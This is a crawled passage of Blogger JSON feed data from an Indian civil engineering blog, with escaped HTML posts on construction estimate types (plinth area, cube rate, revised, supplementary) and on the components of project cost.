Contingencies are the term for this. The contingencies are generally estimated to be between 5% and 10%. Work-charged establishments may also be subject to additional percentages.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EPlinth area estimate.\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EThe plinth area rate is calculated by dividing the cost of existing structures in the same region with identical specifications and construction by the plinth area. Now multiply the plinth area of the structure by the plinth area rate to get the projected cost of the proposed construction.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIf the plinth area is Rs.1500\/Sqm, for example, the plinth area estimates of a building with a plinth area of 100 Sqm will be Rs.1,50,000\/-. Taking the exterior measurements at the floor level, the Plinth area is calculated as the covered area. The courtyard and other open spaces are not permitted.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003ECubicle content estimate or the cube rate estimate.\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EThe cube rate estimate is calculated by multiplying the proposed building's cubical contents by the cube rate, which is subtracted from the cost of similar structures in the area with similar specifications and construction.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EBoth the plinth area and the cube rate values are approximations.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003ERevised estimate.\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EA revised estimate is a comprehensive estimate that is created when the original estimate is no longer valid.\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003EThere are significant differences from the initial proposal, or\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIf the initial sanctioned estimate is expected to exceed by 5%, or\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIf the spending exceeds the administrative sanction by 10%.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003ESupplementary estimate\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EA supplemental estimate is a comprehensive estimate created when new works are added to the existing works.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EWhen engineering departments take on the job of other departments, they are paid a fee to cover the costs of setup, design, planning, monitoring, and so on. This is referred to as centage costs and typically ranges from 10% to 15% of the projected cost.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EThanks,\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" rel=\"noopener\" target=\"_blank\" title=\"New Hope Aarvi\"\u003E\u003Cstrong\u003EKumar Bhanushali\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGse5vTA6DebvyWJTiVAoBx5hxF_iXJ0lobPm3md9JprR8qF7fyyL-KTDZP51GWddV45bLMjH-P9A0vp5N50la5OXhln61m6F_r_gXbVWH45GrqI5sFAktnAtTWcBcy7lKdS2iU_OO5qc\/s1265\/Engineers+India.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"406\" data-original-width=\"1265\" height=\"103\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGse5vTA6DebvyWJTiVAoBx5hxF_iXJ0lobPm3md9JprR8qF7fyyL-KTDZP51GWddV45bLMjH-P9A0vp5N50la5OXhln61m6F_r_gXbVWH45GrqI5sFAktnAtTWcBcy7lKdS2iU_OO5qc\/s320\/Engineers+India.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/4501420497311196377\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/06\/chapter-2-different-important-types-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4501420497311196377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4501420497311196377"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/06\/chapter-2-different-important-types-of.html","title":"Chapter 2 - Different Important Types of Estimates"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilWbhN1JcYb9UPzUEQYuoGjOT-9t1bQNSiUbM7UdRdgb_Pc1HRPUMmFdKY7Tf1K0USy1GrHJys-4H2HQokuMYvHBtufB-Uot21QbMN7Vn05yJ9YGhI10wuhovnyvgB9DEKhNBWIn3JJpwthAgH4LqP_5HabWU-DnhxCdHZf6VOY4sfDJRVQBchhIU6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.newhopeaarvi.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery11100361294508564179_1768920635551&_=1768920635552
body_size: 15282
content:
// API callback
jQuery11100361294508564179_1768920635551({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-739026123310967854"},"updated":{"$t":"2025-10-24T22:49:25.051+05:30"},"category":[{"term":"Civil Engineering"},{"term":"newhopeaarvi"},{"term":"Civil"},{"term":"General Civil"},{"term":"Engineering"},{"term":"Estimation"},{"term":"Accounting"},{"term":"Tricks"},{"term":"How to"},{"term":"BMC"},{"term":"Bricks"},{"term":"Concrete"},{"term":"Construction Engineering"},{"term":"Estimating"},{"term":"Expert's Talk"},{"term":"Methodology"},{"term":"Objective"},{"term":"Steel"},{"term":"Structural Engineering"},{"term":"1 Liners"},{"term":"Accomplish"},{"term":"Acid Reflux"},{"term":"An Introduction"},{"term":"Branch"},{"term":"Civil Engineer"},{"term":"Construction Cost"},{"term":"Construction Engineers"},{"term":"Expert Advices"},{"term":"Future"},{"term":"Geotechnical Engineering"},{"term":"Handover."},{"term":"Hardness"},{"term":"History"},{"term":"Important"},{"term":"Quality"},{"term":"Roofing"},{"term":"Site Preparation"},{"term":"Stones"},{"term":"Transport Engineering"},{"term":"Water Engineering"},{"term":"Windows 10"},{"term":"Windws 10"},{"term":"1000 Sqft"},{"term":"ABET"},{"term":"AICTE"},{"term":"Access"},{"term":"Accounting Classes"},{"term":"Accounting Degrees"},{"term":"Accounting Schools"},{"term":"Accounting Software"},{"term":"Accounting Training"},{"term":"Accreditation Board for Engineering and Technology"},{"term":"Achievement"},{"term":"Acid Reflux Diet"},{"term":"Acidity"},{"term":"Action"},{"term":"Activities"},{"term":"Admixture"},{"term":"Advice"},{"term":"Aggregates"},{"term":"Aim"},{"term":"Alkalinity"},{"term":"Annuity"},{"term":"Annuity Certain"},{"term":"Annuity Due"},{"term":"App"},{"term":"Aqueduct"},{"term":"Architectural"},{"term":"Aspect"},{"term":"Assessment"},{"term":"BC Layer"},{"term":"BIM"},{"term":"Backfilling"},{"term":"Base Period"},{"term":"Basic Things"},{"term":"Beam"},{"term":"Benefits"},{"term":"Bituminous Concrete"},{"term":"Bituminous Roads"},{"term":"Blast furnace slag"},{"term":"Bogues Compounds"},{"term":"Building Material and Construction"},{"term":"Building Planning"},{"term":"Business"},{"term":"Career Development"},{"term":"Cement"},{"term":"Centage Charges"},{"term":"Channel"},{"term":"Chemical Characteristics"},{"term":"Chrome Privacy Check"},{"term":"Circulation"},{"term":"Class A Type"},{"term":"Class B Type"},{"term":"Class C Type"},{"term":"Clear Cover"},{"term":"Climatic Affects"},{"term":"Closing"},{"term":"Coastal Engineering"},{"term":"Column"},{"term":"Commissioning"},{"term":"Common abbreviations"},{"term":"Compaction"},{"term":"Competing"},{"term":"Concentration"},{"term":"Conclusion"},{"term":"Concrete Cube"},{"term":"Connected Living"},{"term":"Construction Boom"},{"term":"Consulting Service"},{"term":"Corporations"},{"term":"Creep"},{"term":"Critical"},{"term":"Crop Period"},{"term":"Cube rate estimate"},{"term":"DPC"},{"term":"Data Security"},{"term":"Dates"},{"term":"Deadlines"},{"term":"Decompose"},{"term":"Deffered Annuity"},{"term":"Design"},{"term":"Desires"},{"term":"Detailed estimate"},{"term":"Drainage"},{"term":"Dressing"},{"term":"Drinking Water"},{"term":"Ductility"},{"term":"Earth"},{"term":"Earthquake Engineering"},{"term":"Economy"},{"term":"Effective Length"},{"term":"Efforts"},{"term":"Elegance"},{"term":"Endurance Limit"},{"term":"Entrepreneurship\nTime Management"},{"term":"Environmental Engineering"},{"term":"Evolution"},{"term":"Excavation"},{"term":"Experts Talk"},{"term":"FLOOR TO FLOOR"},{"term":"Fatigue"},{"term":"Finishing Work"},{"term":"Fix"},{"term":"Flat Slab"},{"term":"Fly ash"},{"term":"Foods to Avoid"},{"term":"Foot in the Door"},{"term":"Foundation"},{"term":"Framework"},{"term":"Furniture"},{"term":"GOING"},{"term":"GSB"},{"term":"Gabion"},{"term":"Gastroesophageal Reflux Disease"},{"term":"Gen"},{"term":"Geotextile"},{"term":"Goal"},{"term":"Granular Sub-Base"},{"term":"Green"},{"term":"Grouping"},{"term":"Home Automation"},{"term":"Hooke's Law"},{"term":"House Slab"},{"term":"IS Codes"},{"term":"Ideas"},{"term":"Infrastructure"},{"term":"Inspection"},{"term":"Installation Service"},{"term":"Intensive estimate"},{"term":"Irrigation Engineering"},{"term":"Item Rate estimate"},{"term":"Kerb"},{"term":"Key Points"},{"term":"Kor-watering"},{"term":"LANDING"},{"term":"LLC"},{"term":"Labor Calculations"},{"term":"Land Development"},{"term":"Legal"},{"term":"Level Crossing"},{"term":"Life"},{"term":"Lime"},{"term":"Limited Liability Company"},{"term":"Lock Option"},{"term":"Low self-esteem"},{"term":"MHRD"},{"term":"Main Components"},{"term":"Maintenance"},{"term":"Malleability"},{"term":"Mankind"},{"term":"Material Calculations"},{"term":"Materials Engineering"},{"term":"Maximum Steel"},{"term":"Metakaolin"},{"term":"Mindfulness"},{"term":"Minimum Pitch"},{"term":"Minimum Steel"},{"term":"Minimum size of Weld"},{"term":"Miscellaneous"},{"term":"Mortar"},{"term":"Motivation"},{"term":"Multi-Tasking"},{"term":"NOSING"},{"term":"Needs"},{"term":"Orientation"},{"term":"Outcomes"},{"term":"PCC"},{"term":"Paleo"},{"term":"Permissible Shear Stress"},{"term":"Perpetual Annuity"},{"term":"Personal Growth"},{"term":"Persuading"},{"term":"Plinth area estimate"},{"term":"Plumbing Services"},{"term":"Poisson's ratio"},{"term":"Present"},{"term":"Principal Cause"},{"term":"Priority"},{"term":"Privacy"},{"term":"Privacy."},{"term":"Productivity"},{"term":"Professional Engineers (PE)"},{"term":"Project Cost"},{"term":"Prospect"},{"term":"Psychological Trick"},{"term":"Questions"},{"term":"RCC"},{"term":"RISER"},{"term":"Rate Analysis"},{"term":"Reinforcement"},{"term":"Rent"},{"term":"Repair"},{"term":"Resilience"},{"term":"Revised estimate"},{"term":"Rewards"},{"term":"Rid of"},{"term":"Rise husky ash"},{"term":"Robotics"},{"term":"Rock Bund"},{"term":"Roominess"},{"term":"SOM"},{"term":"STRINGERS"},{"term":"Safe"},{"term":"Safe Foods"},{"term":"Sanitation"},{"term":"Scope"},{"term":"Secure"},{"term":"Selection"},{"term":"Self-improvement"},{"term":"Shear Wall"},{"term":"Signs"},{"term":"Silica fumes"},{"term":"Site Survey"},{"term":"Slab"},{"term":"Slump Cone"},{"term":"Smart Home"},{"term":"Smart Technology"},{"term":"Soil"},{"term":"Sole Proprietorship"},{"term":"Split Screen"},{"term":"Split Screen in Windows 10"},{"term":"Staircase"},{"term":"Startup"},{"term":"Steel Bending"},{"term":"Steel Binding"},{"term":"Stone"},{"term":"Strength of Materials"},{"term":"Stressful"},{"term":"Subgrade"},{"term":"Success"},{"term":"Successful"},{"term":"Super Passage"},{"term":"Superstructure"},{"term":"Supplementary estimate"},{"term":"Syphon Aqueduct"},{"term":"TREAD"},{"term":"Tack Coat"},{"term":"Tackle"},{"term":"Target"},{"term":"Taskbar"},{"term":"Tasks"},{"term":"Technique"},{"term":"Tenacity"},{"term":"Testing"},{"term":"Thermal Stresses"},{"term":"Thumb Rule"},{"term":"Timber"},{"term":"Tor Browser"},{"term":"Total Dissolved Solids"},{"term":"Toughness"},{"term":"Toxic Chemical Substance"},{"term":"Types of Estimation"},{"term":"UGC"},{"term":"Units"},{"term":"Valuation"},{"term":"Volume Calculations"},{"term":"Wants"},{"term":"Wasting"},{"term":"Water Resource"},{"term":"Weighing Risks"},{"term":"Well-being"},{"term":"Windows Defender"},{"term":"Wood"},{"term":"Work-Life Balance"},{"term":"actualization"},{"term":"advantages"},{"term":"book value"},{"term":"budgeting"},{"term":"chrome"},{"term":"confidence"},{"term":"contingency reserve."},{"term":"cost"},{"term":"cost estimation"},{"term":"depreciation"},{"term":"equipment costs"},{"term":"heartburn"},{"term":"industries"},{"term":"influencer"},{"term":"labor costs"},{"term":"lead and lift"},{"term":"main items of work"},{"term":"marketing"},{"term":"material costs"},{"term":"minerals"},{"term":"modular bricks"},{"term":"modulus of rigidity"},{"term":"niche industries"},{"term":"overhead costs"},{"term":"pH"},{"term":"project management"},{"term":"scrap value"},{"term":"self-worth"},{"term":"sinking fund"},{"term":"solutions"},{"term":"value"}],"title":{"type":"text","$t":"NeHoAa Tech"},"subtitle":{"type":"html","$t":"Get the latest updates from various categories directly to your inbox. Stay updated with NHA Blogs."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08429694343409709431"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-6432851239478485863"},"published":{"$t":"2023-08-06T12:50:00.000+05:30"},"updated":{"$t":"2023-08-06T12:50:09.066+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"budgeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contingency reserve."},{"scheme":"http://www.blogger.com/atom/ns#","term":"cost estimation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"equipment costs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"labor costs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"material costs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"overhead costs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project Cost"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project management"}],"title":{"type":"text","$t":" Project Cost: Understanding Its Components and Implications for Effective Management"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EProject Cost: Understanding Its Components and Implications for Effective Management\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZEuEqCoEjq_jWScKK6ocAQKhNlc-dL_T-RqxTMFUPw7NXk48znQJfuWBHv1RfLm5tfKKZK8oLgrZa-r4omgZkBlHnx7TKlGKAO3hiOy9u6O7XLDG2ZNyZg-W2c1SdZuC0INZF0j8tZPDOdfNEZVhknb5X0Hp3_pOcT5ZrgQNN39TIIxZJ4rFZxB4BfNo\/s1200\/Project%20Cost%20What%20It%20Is%20and%20The%206%20Main%20Components%20That%20Contribute%20To%20It.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Project Cost: Understanding Its Components and Implications for Effective Management\" border=\"0\" data-original-height=\"600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZEuEqCoEjq_jWScKK6ocAQKhNlc-dL_T-RqxTMFUPw7NXk48znQJfuWBHv1RfLm5tfKKZK8oLgrZa-r4omgZkBlHnx7TKlGKAO3hiOy9u6O7XLDG2ZNyZg-W2c1SdZuC0INZF0j8tZPDOdfNEZVhknb5X0Hp3_pOcT5ZrgQNN39TIIxZJ4rFZxB4BfNo\/s16000\/Project%20Cost%20What%20It%20Is%20and%20The%206%20Main%20Components%20That%20Contribute%20To%20It.jpg\" title=\"Project Cost: Understanding Its Components and Implications for Effective Management\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EIntroduction\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EIn project management, understanding project cost is crucial for successful project execution. It involves estimating, budgeting, and managing expenses throughout the project lifecycle. To achieve project objectives efficiently, project managers need to comprehend the various components that contribute to project costs. This article provides an in-depth exploration of project cost and the six main components that significantly impact it.\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EWhat is Project Cost?\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EProject cost refers to the total financial investment required to complete a project from inception to completion. It encompasses all direct and indirect expenses associated with executing the project and achieving its goals.\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EThe Six Main Components of Project Cost\u003C\/h2\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003ELabor Costs\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWages and Salaries: The cost of labor includes the wages and salaries of project team members, contractors, and project managers involved in the project.\u003C\/li\u003E\u003Cli\u003EBenefits and Bonuses: Additionally, labor costs encompass employee benefits and performance bonuses, which can vary based on organizational policies and project complexity.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EMaterial Costs\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERaw Materials: Material costs involve the expenses associated with acquiring raw materials required for project tasks.\u003C\/li\u003E\u003Cli\u003EEquipment and Supplies: It also includes the cost of equipment and supplies necessary for project execution.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003EEquipment Costs\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPurchase, Lease, or Rental: Equipment costs encompass the expenses related to acquiring equipment needed for specific project tasks. This can involve purchasing, leasing, or renting equipment.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EOverhead Costs\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIndirect Expenses: Overhead costs refer to indirect expenses that support project operations. These include rent, utilities, administrative expenses, and general office supplies.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EContingency Reserve\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERisk Mitigation: A contingency reserve is a buffer amount set aside to address unforeseen events, risks, or changes that may impact the project's progress. It provides financial security and risk mitigation.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EProfit Margin\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESustaining Operations: The profit margin is the amount added to the project cost to cover the organization's profit and sustain its operations. It ensures the organization remains viable and competitive.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EImplications of Understanding Project Cost Components\u003C\/h2\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EAccurate Cost Estimation\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EUnderstanding the components of project cost leads to more accurate cost estimation, facilitating realistic budgeting and scheduling.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EResource Optimization\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EInsight into labor, material, and equipment costs enables project managers to optimize resource allocation, preventing over or underutilization.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003ERisk Mitigation\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EA contingency reserve aids in managing financial risks and unexpected events, safeguarding project success.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003ECompetitive Pricing\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProperly considering profit margins allows for competitive pricing strategies while maintaining profitability.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EClient Satisfaction\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EEffective cost management ensures projects are delivered within budget, leading to higher client satisfaction and improved relationships.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EConclusion\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProject cost is a critical factor that determines the success of any project.\u003C\/li\u003E\u003Cli\u003EUnderstanding the six main components of project cost—labor costs, material costs, equipment costs, overhead costs, contingency reserve, and profit margin—empowers project managers to make informed decisions and effective plans.\u003C\/li\u003E\u003Cli\u003EAccurate cost estimation, resource optimization, risk mitigation, competitive pricing, and client satisfaction are the key outcomes of comprehending project cost components.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EProper management of project costs leads to successful project execution, organizational growth, and continued success.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003ESummary\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProject cost is the total financial investment required for project completion.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EUnderstanding the six main components—labor costs, material costs, equipment costs, overhead costs, contingency reserve, and profit margin—is crucial for effective project management.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EAccurate cost estimation and management lead to optimized resource allocation, risk mitigation, and client satisfaction.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EThanks,\u003Cbr \/\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/6432851239478485863\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/07\/6-main-components-of-project-cost.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/6432851239478485863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/6432851239478485863"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/07\/6-main-components-of-project-cost.html","title":" Project Cost: Understanding Its Components and Implications for Effective Management"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZEuEqCoEjq_jWScKK6ocAQKhNlc-dL_T-RqxTMFUPw7NXk48znQJfuWBHv1RfLm5tfKKZK8oLgrZa-r4omgZkBlHnx7TKlGKAO3hiOy9u6O7XLDG2ZNyZg-W2c1SdZuC0INZF0j8tZPDOdfNEZVhknb5X0Hp3_pOcT5ZrgQNN39TIIxZJ4rFZxB4BfNo\/s72-c\/Project%20Cost%20What%20It%20Is%20and%20The%206%20Main%20Components%20That%20Contribute%20To%20It.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-4732629030418434832"},"published":{"$t":"2023-08-01T20:47:00.000+05:30"},"updated":{"$t":"2023-08-01T20:47:15.111+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Connected Living"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Consulting Service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home Automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Installation Service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Privacy."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smart Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smart Technology"}],"title":{"type":"text","$t":"Smart Home Installation and Consulting Service: An Innovative Business Venture"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003ESmart Home Installation and Consulting Service: Simplifying Your Journey to a Connected Home\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_v-0bfW6C8EMczl-aFjI3Mdzi5VfMU2EPvUEH4x2gx4fcLXZ52MiWedSm983BmkJe8HSkWV3fPs7yUDaqF9fYTNLFqKNFypwdJsgqHHp9HNlqPD-jQeoaIdqgLF6Hp8puLbRA8LVvtWLWTcFe5_8CwmysmuS_Lu5ZNRH9ReP8KoT4IqODlXISiqafKrc\/s1200\/Smart%20Home%20Installation%20\u0026amp;%20Consulting%20Service.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Smart Home Installation and Consulting Service: An Innovative Business Venture\" border=\"0\" data-original-height=\"600\" data-original-width=\"1200\" 